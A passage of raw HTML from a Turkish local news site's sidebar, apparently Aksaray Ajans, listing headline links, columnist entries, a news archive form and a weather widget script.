                  <a href="/halinin-alti-doldu-sorunlari-ortmeyelim/4039/" style="cursor:pointer;" title=""Halının Altı Doldu, Sorunları Örtmeyelim"">15</a></li>

		
		
		
		<li id="16" >
                  <a href="/zafer-partisi-nden-genclik-vurgusu-gencligini-kaybeden-millet-gelecegini-kaybeder/4037/" style="cursor:pointer;" title="Zafer Partisi'nden Gençlik Vurgusu: "Gençliğini Kaybeden Millet, Geleceğini Kaybeder"">16</a></li>

			</ul>
</div>

       <div id="gundem">
            
               	<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
		        <div class="takipet">Bizi Takip Edin :</div>
		        <div class="sosyalicons">
			        <a href="http://www.facebook.com/aksarayajans.com" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
			        <a href="http://www.twitter.com/aksarayajans" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
					<a href="https://plus.google.com/aksarayajans" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="GooglePlus" title="Telegram" /></a>
					<a href="http://www.youtube.com/aksarayajans" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
			        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
		        </div>
        	</div>
        

 <div id="sagmanset1" class="sagmanset" style="margin-top:-2px;"> 
    	<div id="mansettab">			
	      <ul> 
        <li><a href="#gundem1" class="bs">GÜNDEM</a></li> 
        <li><a href="#gundem2" class="bs">SİYASET</a></li> 
        <li><a href="#gundem3" class="bs">YEREL HABER</a></li> 
		</ul> 
        </div>
  
  		<div id="gundem1" class="orta">
       	<div id="gundem1sagmanset">
		<ul id="gundem1output">

        <li><a href="/belediye-baskani-dr-evren-dincer-den-ogrencilere-yariyil-tatili-mesaji/4053/"><img src="/images/haberler/belediye-baskani-dr-evren-dincer-den-ogrencilere-yariyil-tatili-mesaji.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TATİLİ MESAJI"/></a></li>
        <li><a href="/aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi/4052/"><img src="/images/haberler/aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı"/></a></li>
        <li><a href="/aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon/4051/"><img src="/images/haberler/aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon"/></a></li>
        <li><a href="/prof-dr-veysel-cakmak-dekanliga-atandi/4050/"><img src="/images/haberler/prof-dr-veysel-cakmak-dekanliga-atandi.jpeg" width="186" style="border:1px solid #ccc;" height="96" alt="Prof.Dr. Veysel Çakmak Dekanlığa Atandı"/></a></li>
        <li><a href="/oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi/4049/"><img src="/images/haberler/oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı"/></a></li>
        <li><a href="/havaya-ates-edenler-jandarmadan-kacamadi/4048/"><img src="/images/haberler/havaya-ates-edenler-jandarmadan-kacamadi.jpeg" width="186" style="border:1px solid #ccc;" height="96" alt="Havaya Ateş Edenler Jandarmadan Kaçamadı!"/></a></li>
  
        </ul>
   
        <ul id="gundem1tabs">
          		<li><a href="/belediye-baskani-dr-evren-dincer-den-ogrencilere-yariyil-tatili-mesaji/4053/" style="cursor:pointer;" title="Baslik">BELEDİYE BAŞKANI DR. EVREN DİNÇER’DE..</a></li>
         		<li><a href="/aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi/4052/" style="cursor:pointer;" title="Baslik">Aksaray Üniversitesi ile İl Jandarma..</a></li>
         		<li><a href="/aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon/4051/" style="cursor:pointer;" title="Baslik">Aksaray'ın da İçinde Bulunduğu 14 İl..</a></li>
         		<li><a href="/prof-dr-veysel-cakmak-dekanliga-atandi/4050/" style="cursor:pointer;" title="Baslik">Prof.Dr. Veysel Çakmak Dekanlığa Ata..</a></li>
         		<li><a href="/oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi/4049/" style="cursor:pointer;" title="Baslik">Oto Yedek Parça Dolandırıcılığında 2..</a></li>
         		<li><a href="/havaya-ates-edenler-jandarmadan-kacamadi/4048/" style="cursor:pointer;" title="Baslik">Havaya Ateş Edenler Jandarmadan Kaça..</a></li>
           
        </ul>
        <!-- MANSET BUTTONLAR -->
		</div>
		</div>
        		<div id="gundem2" class="orta">
       	<div id="gundem2sagmanset">
		<ul id="gundem2output">

        <li><a href="/anahtar-parti-aksaray-il-teskilati-1-olagan-kongresini-yapti/3984/"><img src="/images/haberler/anahtar-parti-aksaray-il-teskilati-1-olagan-kongresini-yapti.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="Anahtar Parti Aksaray İl Teşkilatı 1. Olağan Kongresini Yaptı"/></a></li>
        <li><a href="/il-baskani-karakus-pkk-nin-yerine-pyd-mi-getiriliyor/3982/"><img src="/images/haberler/il-baskani-karakus.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="İl Başkanı Karakuş "PKK’nın Yerine PYD mi Getiriliyor?""/></a></li>
        <li><a href="/a-parti-aksaray-merkez-ilce-baskani-av-mustafa-dogukan-kizil-devlet-millet-dusmanlariyla-is-tutmaz/3981/"><img src="/images/haberler/a-parti-aksaray-merkez-ilce-baskani-av-mustafa-dogukan-kizil-devlet-millet-dusmanlariyla-is-tutmaz.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="A Parti Aksaray Merkez İlçe Başkanı Av. Mustafa Doğukan Kızıl: "Devlet, Millet Düşmanlarıyla İş Tutmaz!""/></a></li>
        <li><a href="/yavuz-agiralioglu-aksara-da/3969/"><img src="/images/haberler/yavuz-agiralioglu-aksara-da_1.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="Yavuz Ağiralioğlu Aksara'da"/></a></li>
        <li><a href="/yonetim-hazir-sirada-buyuk-acilis-var/3967/"><img src="/images/haberler/yonetim-hazir-sirada-buyuk-acilis-var.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="YÖNETİM HAZIR SIRADA BÜYÜK AÇILIŞ VAR "/></a></li>
        <li><a href="/ilce-baskani-av-mustafa-dogukan-kizil-oldu/3959/"><img src="/images/haberler/ilce-baskani-av-mustafa-dogukan-kizil-oldu.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="İlçe Başkanı Av. Mustafa Doğukan Kızıl  Oldu"/></a></li>
  
        </ul>
   
        <ul id="gundem2tabs">
          		<li><a href="/anahtar-parti-aksaray-il-teskilati-1-olagan-kongresini-yapti/3984/" style="cursor:pointer;" title="Baslik">Anahtar Parti Aksaray İl Teşkilatı 1..</a></li>
         		<li><a href="/il-baskani-karakus-pkk-nin-yerine-pyd-mi-getiriliyor/3982/" style="cursor:pointer;" title="Baslik">İl Başkanı Karakuş "PKK’nın Yerine P..</a></li>
         		<li><a href="/a-parti-aksaray-merkez-ilce-baskani-av-mustafa-dogukan-kizil-devlet-millet-dusmanlariyla-is-tutmaz/3981/" style="cursor:pointer;" title="Baslik">A Parti Aksaray Merkez İlçe Başkanı ..</a></li>
         		<li><a href="/yavuz-agiralioglu-aksara-da/3969/" style="cursor:pointer;" title="Baslik">Yavuz Ağiralioğlu Aksara'da</a></li>
         		<li><a href="/yonetim-hazir-sirada-buyuk-acilis-var/3967/" style="cursor:pointer;" title="Baslik">YÖNETİM HAZIR SIRADA BÜYÜK AÇILIŞ VA..</a></li>
         		<li><a href="/ilce-baskani-av-mustafa-dogukan-kizil-oldu/3959/" style="cursor:pointer;" title="Baslik">İlçe Başkanı Av. Mustafa Doğukan Kız..</a></li>
           
        </ul>
        <!-- MANSET BUTTONLAR -->
		</div>
		</div>
        		<div id="gundem3" class="orta">
       	<div id="gundem3sagmanset">
		<ul id="gundem3output">

        <li><a href="/grup-imera-konserine-buyuk-ilgi/1968/"><img src="/images/haberler/grup-imera-konserine-buyuk-ilgi.jpg" width="186" style="border:1px solid #ccc;" height="96" alt=" Grup İmera Konserine Büyük İlgi"/></a></li>
        <li><a href="/aksaray-20-yilda-57-patent-basvurusu-yapti/1967/"><img src="/images/haberler/aksaray-20-yilda-57-patent-basvurusu-yapti.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="Aksaray 20 Yılda 57 Patent Başvurusu Yaptı"/></a></li>
        <li><a href="/havamiz-temiz-ciktik/1966/"><img src="/images/haberler/havamiz-temiz-ciktik.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="Havamız Temiz Çıktık"/></a></li>
        <li><a href="/yetkisizler-firmalar-magdur-ediyor/1965/"><img src="/images/haberler/yetkisizler-firmalar-magdur-ediyor.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="Yetkisizler Firmalar Mağdur Ediyor"/></a></li>
        <li><a href="/fazla-ilac-zehirledi/1964/"><img src="/images/haberler/fazla-ilac-zehirledi.jpg" width="186" style="border:1px solid #ccc;" height="96" alt=" Fazla İlaç Zehirledi"/></a></li>
        <li><a href="/milli-takim-sevgisi-salona-sigmadi/1962/"><img src="/images/haberler/milli-takim-sevgisi-salona-sigmadi.jpg" width="186" style="border:1px solid #ccc;" height="96" alt=" Milli Takım Sevgisi Salona Sığmadı"/></a></li>
  
        </ul>
   
        <ul id="gundem3tabs">
          		<li><a href="/grup-imera-konserine-buyuk-ilgi/1968/" style="cursor:pointer;" title="Baslik"> Grup İmera Konserine Büyük İlgi</a></li>
         		<li><a href="/aksaray-20-yilda-57-patent-basvurusu-yapti/1967/" style="cursor:pointer;" title="Baslik">Aksaray 20 Yılda 57 Patent Başvurusu..</a></li>
         		<li><a href="/havamiz-temiz-ciktik/1966/" style="cursor:pointer;" title="Baslik">Havamız Temiz Çıktık</a></li>
         		<li><a href="/yetkisizler-firmalar-magdur-ediyor/1965/" style="cursor:pointer;" title="Baslik">Yetkisizler Firmalar Mağdur Ediyor</a></li>
         		<li><a href="/fazla-ilac-zehirledi/1964/" style="cursor:pointer;" title="Baslik"> Fazla İlaç Zehirledi</a></li>
         		<li><a href="/milli-takim-sevgisi-salona-sigmadi/1962/" style="cursor:pointer;" title="Baslik"> Milli Takım Sevgisi Salona Sığmadı..</a></li>
           
        </ul>
        <!-- MANSET BUTTONLAR -->
		</div>
		</div>
        		<!-- gundem BITIS -->
     
     
     
</div>

 
</div><div class="temizle"></div>




   <div class="sag-blok">
   		  <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/yrd-doc-dr-ibrahim-baykan/bu-bir-kisim-toplum-adam-olmaz/159/" title="Yrd.Doç.Dr. İBRAHİM BAYKAN"><img src="https://aksarayajans.com/images/yazarlar/thumb_20170202111437.jpg" width="80" height="100" alt="Yrd.Doç.Dr. İBRAHİM BAYKAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/yrd-doc-dr-ibrahim-baykan/" title="Yrd.Doç.Dr. İBRAHİM BAYKAN">Yrd.Doç.Dr. İBRAHİM BAYKAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/yrd-doc-dr-ibrahim-baykan/bu-bir-kisim-toplum-adam-olmaz/159/" title="Bu Bir Kısım Toplum; Adam Olmaz!!">  Bu Bir Kısım Toplum; Adam Olmaz!!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/hasan-korkut/gitti/31/" title="Hasan KORKUT"><img src="https://aksarayajans.com/images/yazarlar/thumb_20170320115422.jpg" width="80" height="100" alt="Hasan KORKUT" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/hasan-korkut/" title="Hasan KORKUT">Hasan KORKUT</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/hasan-korkut/gitti/31/" title="GİTTİ">  GİTTİ</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ishak-pekgoz/maskelerin-ardinda/232/" title="İshak PEKGÖZ"><img src="https://aksarayajans.com/images/yazarlar/thumb_20210328211020.jpeg" width="80" height="100" alt="İshak PEKGÖZ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ishak-pekgoz/" title="İshak PEKGÖZ">İshak PEKGÖZ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ishak-pekgoz/maskelerin-ardinda/232/" title="Maskelerin Ardında">  Maskelerin Ardında</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/yasar-oflaz/ben-gecmisi-ozluyorum/226/" title="Yaşar OFLAZ"><img src="https://aksarayajans.com/images/yazarlar/thumb_20210312145017.jpg" width="80" height="100" alt="Yaşar OFLAZ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/yasar-oflaz/" title="Yaşar OFLAZ">Yaşar OFLAZ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/yasar-oflaz/ben-gecmisi-ozluyorum/226/" title="Ben Geçmişi Özlüyorum.....">  Ben Geçmişi Özlüyorum.....</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mufit-semih-baylan/bir-sihirli-ev-masali/166/" title="Müfit Semih BAYLAN"><img src="https://aksarayajans.com/images/yazarlar/thumb_20220414230351.jpg" width="80" height="100" alt="Müfit Semih BAYLAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mufit-semih-baylan/" title="Müfit Semih BAYLAN">Müfit Semih BAYLAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mufit-semih-baylan/bir-sihirli-ev-masali/166/" title="Bir Sihirli Ev Masalı">  Bir Sihirli Ev Masalı</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/avni-kuru/yapay-zek-gelisiminin-ardinda-gizli-bir-tehlike-olabilir-mi/222/" title="Avni KURU"><img src="https://aksarayajans.com/images/yazarlar/thumb_20230204155906.jpg" width="80" height="100" alt="Avni KURU" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/avni-kuru/" title="Avni KURU">Avni KURU</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/avni-kuru/yapay-zek-gelisiminin-ardinda-gizli-bir-tehlike-olabilir-mi/222/" title="Yapay Zekâ Gelişiminin Ardında Gizli Bir Tehlike Olabilir mi?">  Yapay Zekâ Gelişiminin Ardında Gizli Bir Tehlike Olabilir mi?</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/belediye-baskani-dr-evren-dincer-den-ogrencilere-yariyil-tatili-mesaji/4053/" title="BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TATİLİ MESAJI">BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TA..</a></div>
  <div class="haber"><a href="/belediye-baskani-dr-evren-dincer-den-ogrencilere-yariyil-tatili-mesaji/4053/" title="BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TATİLİ MESAJI"><img src="/images/haberler/t_belediye-baskani-dr-evren-dincer-den-ogrencilere-yariyil-tatili-mesaji.jpg" width="100" class="img-rounded" height="60" alt="BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TATİLİ MESAJI"/> Aksaray Belediye Başkanı Dr. Evren Dinçer, öğrencilere ve ailelerine yönelik bi..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi/4052/" title="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı">Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş..</a></div>
  <div class="haber"><a href="/aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi/4052/" title="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı"><img src="/images/haberler/t_aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi.jpg" width="100" class="img-rounded" height="60" alt="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı"/>Aksaray Üniversitesi (ASÜ) Veteriner Fakültesi ile Aksaray İl Jandarma Komutanlı..</a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/sezai-karakoc-asu-de-duzenlenen-panelde-anildi/4046/" title="Sezai Karakoç Asü'de Düzenlenen Panelde Anıldı">Sezai Karakoç Asü'de Düzenlenen Panelde Anıldı</a></div>
   <div class="haber"><a href="/sezai-karakoc-asu-de-duzenlenen-panelde-anildi/4046/" title="Sezai Karakoç Asü'de Düzenlenen Panelde Anıldı"><img src="/images/haberler/t_sezai-karakoc-asu-de-duzenlenen-panelde-anildi.jpg" width="100" class="img-rounded" height="60" alt="Sezai Karakoç Asü'de Düzenlenen Panelde Anıldı"/>Türk edebiyatının “Yedi Güzel Adam”ından biri olan merhum şair ve düşünür Sezai ..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/iletisim-ogrencilerinden-yardimeli/4047/" title="İletişim Öğrencilerinden "Yardımeli"">İletişim Öğrencilerinden "Yardımeli"</a></div>
   <div class="haber"><a href="/iletisim-ogrencilerinden-yardimeli/4047/" title="İletişim Öğrencilerinden "Yardımeli""><img src="/images/haberler/t_iletisim-ogrencilerinden-yardimeli.jpeg" width="100" class="img-rounded" height="60" alt="İletişim Öğrencilerinden "Yardımeli""/>Aksaray Üniversitesi (ASÜ) İletişim Fakültesi Halkla İlişkiler ve Reklamcılık Bö..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi/4049/" title="Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı">Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı..</a></div>
   <div class="haber"><a href="/oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi/4049/" title="Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı"><img src="/images/haberler/t_oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi.jpg" width="100" class="img-rounded" height="60" alt="Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı"/>İçişleri Bakanı Ali Yerlikaya, internet üzerinden oto yedek parçası satışı vaadi..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/havaya-ates-edenler-jandarmadan-kacamadi/4048/" title="Havaya Ateş Edenler Jandarmadan Kaçamadı!">Havaya Ateş Edenler Jandarmadan Kaçamadı!</a></div>
   <div class="haber"><a href="/havaya-ates-edenler-jandarmadan-kacamadi/4048/" title="Havaya Ateş Edenler Jandarmadan Kaçamadı!"><img src="/images/haberler/t_havaya-ates-edenler-jandarmadan-kacamadi.jpeg" width="100" class="img-rounded" height="60" alt="Havaya Ateş Edenler Jandarmadan Kaçamadı!"/>Aksaray’da "Sanal Devriye" Operasyonu: Havaya Ateş Edenler Jandarmadan Kaçamadı!..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/prof-dr-veysel-cakmak-dekanliga-atandi/4050/" title="Prof.Dr. Veysel Çakmak Dekanlığa Atandı">Prof.Dr. Veysel Çakmak Dekanlığa Atandı</a></div>
   <div class="haber"><a href="/prof-dr-veysel-cakmak-dekanliga-atandi/4050/" title="Prof.Dr. Veysel Çakmak Dekanlığa Atandı"><img src="/images/haberler/t_prof-dr-veysel-cakmak-dekanliga-atandi.jpeg" width="100" class="img-rounded" height="60" alt="Prof.Dr. Veysel Çakmak Dekanlığa Atandı"/>Aksaray Üniversitesi İletişim Fakültesi öğretim görevlisi ve Halkla İlişkiler Bö..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon/4051/" title="Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon">Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon..</a></div>
   <div class="haber"><a href="/aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon/4051/" title="Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon"><img src="/images/haberler/t_aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon.jpg" width="100" class="img-rounded" height="60" alt="Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon"/>14 İlde Dev Siber Operasyon: 685 Milyon TL’lik Vurgun Jandarmaya Takıldı!</a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/yavuz-agiralioglu-aksara-da/3969/" title="Yavuz Ağiralioğlu Aksara'da">Yavuz Ağiralioğlu Aksara'da</a></div>
         <div class="haber">
		<a href="/yavuz-agiralioglu-aksara-da/3969/"><img src="/images/haberler/t_yavuz-agiralioglu-aksara-da_1.jpg" width="80" class="img-rounded" height="80" alt="Yavuz Ağiralioğlu Aksara'da"/>"Türkiye'yi güçlü yarınlara ulaştırmak için A Parti'yi kurduk"</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/atanamayan-uzmanlar-dernegi-kadin-kollarindan-aciklama/3825/" title="Atanamayan Uzmanlar Derneği Kadın Kollarından Açıklama">Atanamayan Uzmanlar Derneği Kadın Kollarından Açıklama</a></div>
         <div class="haber">
		<a href="/atanamayan-uzmanlar-dernegi-kadin-kollarindan-aciklama/3825/"><img src="/images/haberler/t_atanamayan-uzmanlar-dernegi-kadin-kollarindan-aciklama_1.jpg" width="80" class="img-rounded" height="80" alt="Atanamayan Uzmanlar Derneği Kadın Kollarından Açıklama"/>Atanamayan Uzmanlar Derneği Kadın Kolları Başkanları Eşlerinin Atanması Konusund..</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20" selected="selected">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Faksarayajans.com%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
		
</div>

<div class="sagblocksosyal">
		
</div>

           <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-cloud"></i> HAVA DURUMU </div>
        </div>
		
		<style>
.namaz table {width:100%;margin-top: 15px;}
	.namaz table th {font-weight: bold;text-align: center;padding-bottom: 4px; font-size:12px;color:#383838;}
	.namaz table td {text-align: center;color:#515151;font-size:12px;}
	.havabg {
	width:304px;
	margin-left:-1px;

	background: #438599 url('images/hava.png');
	background-repeat: no-repeat;
	background-position: right;

	}
	#havasonuc table {
	margin-top:0px;
	width:100%;
	border:solid 1px rgba(0,0,0,0.2);
	}

	#havasonuc div {
	margin-top:10px;
	}
	#havasonuc table th {
	background:rgba(0,0,0,0.2);
	color:#fff;
	text-align:center;
	
	border:solid 1px rgba(0,0,0,0.2);
	}

	#havasonuc table td {
	background:rgba(0,0,0,0.1);
	color:#fff;
	text-align:center;

	border:solid 1px rgba(0,0,0,0.2);
	}
	#havasonuc table td:last-child,
	#havasonuc table th:last-child {
	padding-right: 4px;
	}
	#hava {
	color:#fff;
	border:solid 1px rgba(0,0,0,0.1);
	background-color: rgba(0,0,0,0.1) !important;
	}
	#hava option {
	color:#000;
	background:#fff;
	}
	#havasonuc tr:last-child td,
	#havasonuc tr:last-child th {
	padding:5px;
	}
	</style>

<div class="cerceve-anket havabg">

   <script type="text/javascript">
function hava_durumu() {
	var il = $("#hava").val();
	$.ajax({
		url: 'hava.php',
		data:'neresi='+il,
		type:'GET',
		success: function(sonuc){ $("div#havasonuc").html(sonuc);}
	});
}
	
		

</script>

		
 <select name="hava" id="hava" class="styledselect_form_4" onchange="hava_durumu(this.value);">
